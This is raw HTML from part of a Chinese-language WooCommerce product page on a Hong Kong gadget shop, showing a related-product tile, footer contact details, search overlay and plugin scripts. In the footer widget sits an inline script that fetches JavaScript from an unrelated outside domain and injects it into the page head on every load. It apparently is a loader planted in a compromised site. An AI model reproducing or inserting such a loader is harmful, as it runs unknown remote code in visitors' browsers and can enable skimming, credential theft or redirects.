		<div class="icons"><a href="https://searchingc.com/collections/pocketscan/" data-quantity="1" class="btn  product_type_simple" data-product_id="116642" data-product_sku="" aria-label="深入瞭解「瑞士 PocketScan 口袋掃描儀」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116642">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/snapx/?add_to_wishlist=116642" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116642" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/pocketscan/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141142/IMG_2873-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 15%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/pocketscan/">瑞士 PocketScan 口袋掃描儀</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6971f3590c767"  data-product-id="116642"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,099</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-146356 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#2d4e5e6d5e484c5f4e4544434a4e034e4240" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="1f7c6c5f6c7a7e6d7c777671787c317c7072">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#f49d9a929bb487919586979c9d9a9397da979b99"><span class="__cf_email__" data-cfemail="4d24232b220d3e282c3f2e2524232a2e632e2220">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/snapx/#product","name":"SNAP! X HD\u93e1\u982d\u624b\u6a5f\u6bbc (2\u670826\u65e5\u5bc4\u51fa)","url":"https://searchingc.com/collections/snapx/","description":"\u3010\u96d9\u93e1\u982d\u90fd\u53ef\u5916\u63a5HD\u93e1\u982d\uff1f\uff01\u3011\n\u7528iPhone X\u62cd\u7167\u662f\u5f88\u6b63\uff0c\u4f46\u5f88\u5feb\u53c8\u60f3\u7528\u4e9b\u5916\u63a5\u5ee3\u89d2\u3001\u9b5a\u773c\u93e1\u73a9\u6548\u679c\u3002\u4f46\u666e\u901a\u7684\u8cea\u91cf\u4e0d\u597d\u3001\u4f4d\u7f6e\u53c8\u4e0d\u5c0d\uff0c\u7528\u4e86\u53cd\u800c\u6d6a\u8cbb\u96d9\u93e1\u982d\uff01\nSNAP! X\u5c31\u662f\u5c08\u9580\u70ba\u96d9\u93e1\u982d\u8a2d\u8a08\uff0cHD\u9ad8\u968e\u93e1\u982d\u9054\u5230\u5149\u5b78\u671b\u9060\u56db\u500d\u7684\u6548\u679c\uff0c\u9023\u624b\u6a5f\u6bbc\u4fdd\u8b49\u5c0d\u4f4d\u5916\uff0c\u66f4\u914d\u5099\u4e00\u6309\u5373\u62cd\u7684\u5feb\u9580\u9375\uff0c\u5b8c\u5168\u8b8a\u8eab\u5c08\u696d\u76f8\u6a5f\uff01\u9644\u4e0a\u5169\u8272\u76f8\u6a5f\u628a\u624b\uff0c\u4f60\u53ef\u4ee5\u6839\u64da\u5fc3\u60c5\u9078\u64c7\u914d\u8272\u53ca\u9020\u578b\u5594\uff5e\n\u5275\u610f\u4e4b\u8655\n\n\u8a2d\u8a08\u70ba\u96d9\u93e1\u982d\u90fd\u53ef\u65cb\u4e0a\u5916\u63a5\u93e1\u982d\n\u53ef\u914d\u642dBitplay\u7cfb\u5217\u591a\u6b3e\u93e1\u982d\uff0c\u5305\u62ec\u9ad8\u968eHD\u5ee3\u89d2\u93e1\u982d\u3001HD\u671b\u9060\u93e1\u982d\u3001\u9b5a\u773c\u93e1\u982d\u548c\u5c08\u696d\u504f\u5149\u6ffe\u93e1\u7b49\n\n\u52a0\u8cfc Bitplay \u5c08\u696d\u651d\u5f71\u93e1\u982d\u914d\u4ef6\uff1ahttps://searchingc.com/collections/snap-7-acc/\n\n\n\u53ef\u55ae\u624b\u63e1\u6301\u7684\u76f8\u6a5f\u628a\u624b\n\u6bcf\u500bSNAP! X\u5167\uff0c\u90fd\u6703\u9644\u4e0a\u5169\u8272\u9ecf\u8cbc\u5f0f\u76f8\u6a5f\u628a\u624b\n\u4e00\u6309\u5373\u62cd\u7684\u5feb\u9580\u9375\n\u5916\u5c64\u4f7f\u7528\u786c\u8ceaPC\u6dfb\u52a0\u9632\u522e\u54ac\u82b1\u3001\u5167\u5c64\u4f7f\u7528TPU\u907f\u9707\u8edf\u81a0\uff0c\u6709\u6548\u7de9\u885d\u649e\u64ca\u529b\n\u56db\u8272\u624b\u6a5f\u6bbc\u9078\u64c7\uff1a\u8cea\u611f\u9ed1\u3001\u7d93\u5178\u767d\u3001\u5348\u591c\u85cd\u3001\u6dfa\u8ecd\u7da0\n\n\u53f0\u7063\u8a2d\u8a08\u53ca\u88fd\u9020 | \u9069\u5408iPhone X\niPhone 7 \u7248\u672c\uff1ahttps://searchingc.com/collections/snap-7/\niPhone 6 \u7248\u672c\uff1ahttps://searchingc.com/collections/snap-pro-iphone-6/\n\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\n\u90f5\u7bb1\uff1acs@searchingc.com\n\u96fb\u8a71\uff1a(852) 2568 2778\n\n\u9019\u6b21\u9810\u8cfc\u6d3b\u52d5\u662f\u00a0SNAP!X \u54c1\u724c\u5546\u6388\u6b0a","image":{"@id":"https://searchingc.com/collections/snapx/#primaryimage"},"offers":[{"@type":"Offer","price":"348","priceSpecification":{"price":"348","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/InStock","url":"https://searchingc.com/collections/snapx/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/146356-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/snapx/#webpage"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"10ee04ee1b","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
